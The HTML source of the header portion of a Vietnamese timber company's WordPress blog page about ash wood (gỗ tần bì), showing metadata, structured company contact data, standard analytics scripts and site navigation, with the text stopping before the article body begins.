

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goaau.com/go-ash-la-gi.html
body_size: 27548
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Gỗ Ash là gì? Gỗ Tần Bì có tốt không? Gỗ Á Âu 090 665 7937 | GOAAU.COM</title>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://goaau.com/xmlrpc.php"/>
<meta name="robots" content="noodp, index, follow"/>
<meta name="copyright" content="Gỗ Á Âu"/>
<meta name="author" content="goaau.com"/>
<meta name="revisit-after" content="1 days"/>
<meta name="GENERATOR" content="Gỗ Á Âu"/>
<meta name="geo.placename" content="Ho Chi Minh City, Bình Tân, Vietnam"/> 
<meta name="geo.position" content="10.783902;106.666002"/>
<meta name="geo.region" content="VN-Ho Chi Minh City"/> 
<meta name="ICBM" content="10.783902;106.666002"/>
<link rel="author" href="https://plus.google.com/u/0/108463754519756708075"/>
<link rel="publisher" href="https://plus.google.com/104907182869200057866"/>
<meta property="og:image" content="https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi.jpg"/><link rel="icon" type="image/png" href="https://goaau.com/wp-content/uploads/2018/06/favicon.png">
<meta name="description" content="Gỗ ash là gì? Gỗ ash có tên tiếng việt là gỗ tần bì với tên khoa học là Fraxinus Americana. Có hai loại gỗ chính là gỗ tần bì Mỹ và gỗ tần bì châu Âu. Gỗ ash có khả năng chịu máy cực tốt. Rất bám đinh, ốc vít và keo do đó rất dễ sản xuất. Gỗ có độ co rút rất thấp do đó tránh được cong vênh nứt tét."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://goaau.com/go-ash-la-gi.html"/>
<meta property="og:locale" content="vi_VN">
<meta property="og:type" content="article">
<meta property="og:title" content="Gỗ Ash là gì? Gỗ Tần Bì có tốt không? Gỗ Á Âu 090 665 7937">
<meta property="og:description" content="Gỗ ash là gì? Gỗ ash có tên tiếng việt là gỗ tần bì với tên khoa học là Fraxinus Americana. Có hai loại gỗ chính là gỗ tần bì Mỹ và gỗ tần bì châu Âu. Gỗ ash có khả năng chịu máy cực tốt. Rất bám đinh, ốc vít và keo do đó rất dễ sản xuất. Gỗ có độ co rút rất thấp do đó tránh được cong vênh nứt tét.">
<meta property="og:url" content="https://goaau.com/go-ash-la-gi.html">
<meta property="og:site_name" content="Gỗ Á Âu">
<meta property="article:publisher" content="https://www.facebook.com/goaaucom">
<meta property="article:tag" content="ash là gì">
<meta property="article:tag" content="báo giá gỗ tần bì">
<meta property="article:tag" content="go ash">
<meta property="article:tag" content="gỗ ash là gì">
<meta property="article:tag" content="go ash la go gi">
<meta property="article:tag" content="Gỗ sồi nga">
<meta property="article:tag" content="gỗ tần bì">
<meta property="article:tag" content="Phân biệt gỗ sồi và gỗ tần bì">
<meta property="article:section" content="Tin tức">
<meta property="og:updated_time" content="2023-03-28T09:17:05+07:00">
<meta property="og:image" content="https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi.jpg">
<meta property="og:image:secure_url" content="https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi.jpg">
<meta property="og:image:width" content="1000">
<meta property="og:image:height" content="629">
<meta property="og:image:alt" content="gỗ ash là gì">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Gỗ Ash là gì? Gỗ Tần Bì có tốt không? Gỗ Á Âu 090 665 7937">
<meta name="twitter:description" content="Gỗ ash là gì? Gỗ ash có tên tiếng việt là gỗ tần bì với tên khoa học là Fraxinus Americana. Có hai loại gỗ chính là gỗ tần bì Mỹ và gỗ tần bì châu Âu. Gỗ ash có khả năng chịu máy cực tốt. Rất bám đinh, ốc vít và keo do đó rất dễ sản xuất. Gỗ có độ co rút rất thấp do đó tránh được cong vênh nứt tét.">
<meta name="twitter:site" content="@congtygoaau">
<meta name="twitter:creator" content="@congtygoaau">
<meta name="twitter:image" content="https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi.jpg">
<script type="application/ld+json" class="rank-math-schema">{
"@context": "https://schema.org",
"@graph": [
{
"@type": "Organization",
"@id": "https://goaau.com/#organization",
"name": "C\u00d4NG TY TNHH XU\u1ea4T NH\u1eacP KH\u1ea8U G\u1ed6 \u00c1 \u00c2U",
"url": "https://goaau.com",
"email": "congtygoaau@gmail.com",
"address": {
"@type": "PostalAddress",
"streetAddress": "69/23/13 \u0110\u01b0\u1eddng s\u1ed1 3",
"addressLocality": "B\u00ecnh H\u01b0ng H\u00f2a",
"addressRegion": "H\u1ed3 Ch\u00ed Minh",
"postalCode": "70000",
"addressCountry": "Vi\u1ec7t Nam"
},
"logo": {
"@type": "ImageObject",
"url": "https://goaau.com/wp-content/uploads/2018/08/go-a-au.png"
},
"contactPoint": [
{
"@type": "ContactPoint",
"telephone": "+84906657937",
"contactType": "customer support"
},
{
"@type": "ContactPoint",
"telephone": "+84932174864",
"contactType": "customer support"
}
],
"geo": {
"@type": "GeoCoordinates",
"latitude": "10.810802",
"longitude": " 106.602810"
},
"hasMap": "https://www.google.com/maps/search/?api=1&query=10.810802, 106.602810"
},
{
"@type": "WebSite",
"@id": "https://goaau.com/#website",
"url": "https://goaau.com",
"name": "C\u00d4NG TY TNHH XU\u1ea4T NH\u1eacP KH\u1ea8U G\u1ed6 \u00c1 \u00c2U",
"publisher": {
"@id": "https://goaau.com/#organization"
},
"inLanguage": "vi",
"potentialAction": {
"@type": "SearchAction",
"target": "https://goaau.com/?s={search_term_string}",
"query-input": "required name=search_term_string"
}},
{
"@type": "ImageObject",
"@id": "https://goaau.com/go-ash-la-gi.html#primaryImage",
"url": "https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi.jpg",
"width": 1000,
"height": 629
},
{
"@type": "BreadcrumbList",
"@id": "https://goaau.com/go-ash-la-gi.html#breadcrumb",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@id": "https://goaau.com",
"name": "Trang ch\u1ee7"
}},
{
"@type": "ListItem",
"position": 2,
"item": {
"@id": "https://goaau.com/chuyen-muc/tin-tuc",
"name": "Tin t\u1ee9c"
}},
{
"@type": "ListItem",
"position": 3,
"item": {
"@id": "https://goaau.com/go-ash-la-gi.html",
"name": "G\u1ed7 Ash l\u00e0 g\u00ec?"
}}
]
},
{
"@type": "WebPage",
"@id": "https://goaau.com/go-ash-la-gi.html#webpage",
"url": "https://goaau.com/go-ash-la-gi.html",
"name": "G\u1ed7 Ash l\u00e0 g\u00ec? G\u1ed7 T\u1ea7n B\u00ec c\u00f3 t\u1ed1t kh\u00f4ng? G\u1ed7 \u00c1 \u00c2u 090 665 7937",
"datePublished": "2018-07-07T14:13:15+07:00",
"dateModified": "2023-03-28T09:17:05+07:00",
"isPartOf": {
"@id": "https://goaau.com/#website"
},
"primaryImageOfPage": {
"@id": "https://goaau.com/go-ash-la-gi.html#primaryImage"
},
"inLanguage": "vi",
"breadcrumb": {
"@id": "https://goaau.com/go-ash-la-gi.html#breadcrumb"
}},
{
"@type": "BlogPosting",
"headline": "G\u1ed7 Ash l\u00e0 g\u00ec? G\u1ed7 T\u1ea7n B\u00ec c\u00f3 t\u1ed1t kh\u00f4ng? G\u1ed7 \u00c1 \u00c2u 090 665 7937",
"datePublished": "2018-07-07T14:13:15+07:00",
"dateModified": "2023-03-28T09:17:05+07:00",
"author": {
"@type": "Person",
"name": "goaau"
},
"publisher": {
"@id": "https://goaau.com/#organization"
},
"description": "G\u1ed7 ash l\u00e0 g\u00ec? G\u1ed7 ash c\u00f3 t\u00ean ti\u1ebfng vi\u1ec7t l\u00e0 g\u1ed7 t\u1ea7n b\u00ec v\u1edbi t\u00ean khoa h\u1ecdc l\u00e0\u00a0Fraxinus Americana. C\u00f3 hai lo\u1ea1i g\u1ed7 ch\u00ednh l\u00e0 g\u1ed7 t\u1ea7n b\u00ec M\u1ef9 v\u00e0 g\u1ed7 t\u1ea7n b\u00ec ch\u00e2u \u00c2u. G\u1ed7 ash c\u00f3 kh\u1ea3 n\u0103ng ch\u1ecbu m\u00e1y c\u1ef1c t\u1ed1t. R\u1ea5t b\u00e1m \u0111inh, \u1ed1c v\u00edt v\u00e0 keo do \u0111\u00f3 r\u1ea5t d\u1ec5 s\u1ea3n xu\u1ea5t. G\u1ed7 c\u00f3 \u0111\u1ed9 co r\u00fat r\u1ea5t th\u1ea5p do \u0111\u00f3 tr\u00e1nh \u0111\u01b0\u1ee3c cong v\u00eanh n\u1ee9t t\u00e9t.",
"@id": "https://goaau.com/go-ash-la-gi.html#richSnippet",
"isPartOf": {
"@id": "https://goaau.com/go-ash-la-gi.html#webpage"
},
"image": {
"@id": "https://goaau.com/go-ash-la-gi.html#primaryImage"
},
"inLanguage": "vi",
"mainEntityOfPage": {
"@id": "https://goaau.com/go-ash-la-gi.html#webpage"
}}
]
}</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gỗ Á Âu &raquo;" href="https://goaau.com/feed"/>
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Gỗ Á Âu &raquo;" href="https://goaau.com/comments/feed"/>
<link rel="alternate" type="application/rss+xml" title="Gỗ Á Âu &raquo; Gỗ Ash là gì? Dòng phản hồi" href="https://goaau.com/go-ash-la-gi.html/feed"/>
<link rel="stylesheet" type="text/css" href="//goaau.com/wp-content/cache/wpfc-minified/qwmoh3jl/7lsp.css" media="all"/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id{}</style>
<link rel="stylesheet" type="text/css" href="//goaau.com/wp-content/cache/wpfc-minified/dupl9ktg/7ltb.css" media="all"/>
<link rel='https://api.w.org/' href='https://goaau.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goaau.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goaau.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.18"/>
<link rel='shortlink' href='https://goaau.com/?p=993'/>
<link rel="alternate" type="application/json+oembed" href="https://goaau.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoaau.com%2Fgo-ash-la-gi.html"/>
<link rel="alternate" type="text/xml+oembed" href="https://goaau.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoaau.com%2Fgo-ash-la-gi.html&#038;format=xml"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122339363-1"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-122339363-1');</script><script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "CreativeWorkSeries",
"name": "Gỗ Ash là gì?",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"bestRating": "5",
"ratingCount": "2"
}}</script>		
<style>.no-js img.lazyload{display:none;}
figure.wp-block-image img.lazyloading{min-width:150px;}
.lazyload, .lazyloading{opacity:0;}
.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms;}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://goaau.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://goaau.com/go-ash-la-gi.html/amp"><meta name="generator" content="Powered by Slider Revolution 5.4.7.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://goaau.com/",
"name": "Trang chủ"
}},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://goaau.com/chuyen-muc/tin-tuc",
"name": "Tin tức"
}},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://goaau.com/go-ash-la-gi.html",
"name": "Gỗ Ash là gì?"
}}    ]
}</script>
<style>.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover, .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title, .tds-button2 .tdm-btn-text, .tds-button2 i, .tds-button5:hover .tdm-btn-text, .tds-button5:hover i, .tds-button6 .tdm-btn-text, .tds-button6 i, .tdm_block_list .tdm-list-item i, .tdm_block_pricing .tdm-pricing-feature i, .tdm-social-item i{color:#1db4c1;}
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a, .tds-button1, .tds-button6:after, .tds-title2 .tdm-title-line:after, .tds-title3 .tdm-title-line:after, .tdm_block_pricing.tdm-pricing-featured:before, .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header, .tds-progress-bar1 .tdm-progress-bar:after, .tds-progress-bar2 .tdm-progress-bar:after, .tds-social3 .tdm-social-item{background-color:#1db4c1;}
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a, .tds-button2:before, .tds-button6:before, .tds-progress-bar3 .tdm-progress-bar:after{border-color:#1db4c1;}
.tdm-btn-style1{background-color:#1db4c1;}
.tdm-btn-style2:before{border-color:#1db4c1;}
.tdm-btn-style2{color:#1db4c1;}
.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1db4c1;-moz-box-shadow:0 2px 16px #1db4c1;box-shadow:0 2px 16px #1db4c1;}
.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1db4c1;-moz-box-shadow:0 4px 26px #1db4c1;box-shadow:0 4px 26px #1db4c1;}
.tdm-header-style-1.td-header-wrap .td-header-top-menu-full, .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-2.td-header-wrap .td-header-top-menu-full, .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-3.td-header-wrap .td-header-top-menu-full, .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:rgba(255,255,255,0);}</style>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1;}</style></noscript>	<style id="tdw-css-placeholder"></style></style>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6HRKDL');</script>
</head>
<body class="post-template-default single single-post postid-993 single-format-standard go-ash-la-gi global-block-template-1 td-dentist single_template_5 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-T6HRKDL" class="lazyload" src="[data-uri]"></iframe></noscript>
<div id="callbymobile" style="display:none;"> <a href="tel:0906657937">Gọi ngay</a></div><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav">
<div class="td-mobile-container">
<div class="td-menu-socials-wrap">
<div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/goaaucom" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://plus.google.com/u/0/108463754519756708075" title="Google+"> <i class="td-icon-font td-icon-googleplus"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/goaau" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/congtygoaau" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCDDNndgG27Ya6wg-YUvvmrQ?sub_confirmation=1" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-149"><a href="https://goaau.com/">TRANG CHỦ</a></li> <li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://goaau.com/gioi-thieu">GIỚI THIỆU</a></li> <li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://goaau.com/phan-hang">PHÂN HẠNG</a></li> <li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="#"><span data-scroll-target="http://goaau.com" data-scroll-to-class="td-services" data-scroll-offset="-100">SẢN PHẨM</span></a></li> <li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="#"><span data-scroll-target="http:///goaau.com" data-scroll-to-class="td-team" data-scroll-offset="-50">HỖ TRỢ TƯ VẤN</span></a></li> <li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="#"><span data-scroll-target="http:///goaau.com" data-scroll-to-class="td-blog-section" data-scroll-offset="-50">TIN TỨC</span></a></li> <li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="#"><span data-scroll-target="http:///goaau.com" data-scroll-to-class="td-gallery-section" data-scroll-offset="-100">HÌNH ẢNH</span></a></li> <li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://goaau.com/lien-he">LIÊN HỆ</a></li> </ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob">
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://goaau.com/">
<div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Tìm kiếm</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form>
<div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-wrap tdm-header tdm-header-style-3">
<div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div > Thứ Năm, Tháng Mười Một 20, 2025</div></div><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-143"><a href="tel:0906657937"><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location"></i>Hỗ trợ 24/7: 090 665 7937 &#8211; 0932 174 864, Hồ Chí Minh</a></li> <li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-144"><a href="mailto:congtygoaau@gmail.com"><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open"></i>congtygoaau@gmail.com</a></li> </ul></div></div><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/goaaucom" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://plus.google.com/u/0/108463754519756708075" title="Google+"> <i class="td-icon-font td-icon-googleplus"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/goaau" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/congtygoaau" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCDDNndgG27Ya6wg-YUvvmrQ?sub_confirmation=1" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://goaau.com/">
<div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Tìm kiếm" /></div></form>
<div id="td-aj-search"></div></div></div></div><div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"> <a class="td-mobile-logo td-sticky-header" href="https://goaau.com/"> <img data-retina="https://goaau.com/wp-content/uploads/2018/logo-mobile-1.png" alt="Gỗ Á Âu : Nhập Khẩu Và Phân Phối Gỗ Toàn Quốc Giá Tốt Nhất" title="Gỗ Á Âu : Nhập Khẩu Và Phân Phối Gỗ Toàn Quốc Giá Tốt Nhất" data-src="https://goaau.com/wp-content/uploads/2018/logo-mobile-1.png" class="td-retina-data lazyload" src="[data-uri]"/><noscript><img class="td-retina-data" data-retina="https://goaau.com/wp-content/uploads/2018/logo-mobile-1.png" src="https://goaau.com/wp-content/uploads/2018/logo-mobile-1.png" alt="Gỗ Á Âu : Nhập Khẩu Và Phân Phối Gỗ Toàn Quốc Giá Tốt Nhất" title="Gỗ Á Âu : Nhập Khẩu Và Phân Phối Gỗ Toàn Quốc Giá Tốt Nhất"/></noscript> </a> <a class="td-header-logo td-sticky-header" href="https://goaau.com/"> <img data-retina="https://goaau.com/wp-content/uploads/2018/logo-header-1.png" alt="Gỗ Á Âu : Nhập Khẩu Và Phân Phối Gỗ Toàn Quốc Giá Tốt Nhất" title="Gỗ Á Âu : Nhập Khẩu Và Phân Phối Gỗ Toàn Quốc Giá Tốt Nhất" data-src="https://goaau.com/wp-content/uploads/2018/logo-header-1.png" class="td-retina-data lazyload" src="[data-uri]"/><noscript><img class="td-retina-data" data-retina="https://goaau.com/wp-content/uploads/2018/logo-header-1.png" src="https://goaau.com/wp-content/uploads/2018/logo-header-1.png" alt="Gỗ Á Âu : Nhập Khẩu Và Phân Phối Gỗ Toàn Quốc Giá Tốt Nhất" title="Gỗ Á Âu : Nhập Khẩu Và Phân Phối Gỗ Toàn Quốc Giá Tốt Nhất"/></noscript> <span class="td-visual-hidden">Gỗ Á Âu</span> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-149"><a href="https://goaau.com/">TRANG CHỦ</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-273"><a href="https://goaau.com/gioi-thieu">GIỚI THIỆU</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-342"><a href="https://goaau.com/phan-hang">PHÂN HẠNG</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150"><a href="#"><span data-scroll-target="http://goaau.com" data-scroll-to-class="td-services" data-scroll-offset="-100">SẢN PHẨM</span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-151"><a href="#"><span data-scroll-target="http:///goaau.com" data-scroll-to-class="td-team" data-scroll-offset="-50">HỖ TRỢ TƯ VẤN</span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-152"><a href="#"><span data-scroll-target="http:///goaau.com" data-scroll-to-class="td-blog-section" data-scroll-offset="-50">TIN TỨC</span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-153"><a href="#"><span data-scroll-target="http:///goaau.com" data-scroll-to-class="td-gallery-section" data-scroll-offset="-100">HÌNH ẢNH</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-154"><a href="https://goaau.com/lien-he">LIÊN HỆ</a></li> </ul></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-5">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://goaau.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin tức" class="entry-crumb" href="https://goaau.com/chuyen-muc/tin-tuc">Tin tức</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gỗ Ash là gì?</span></div></div><div class="td-pb-row">
<div class="td-pb-span12 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-993" class="post-993 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-khai-niem-nganh-go tag-ash-la-gi tag-bao-gia-go-tan-bi tag-go-ash tag-go-ash-la-gi tag-go-ash-la-go-gi tag-go-soi-nga tag-go-tan-bi tag-phan-biet-go-soi-va-go-tan-bi" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header">
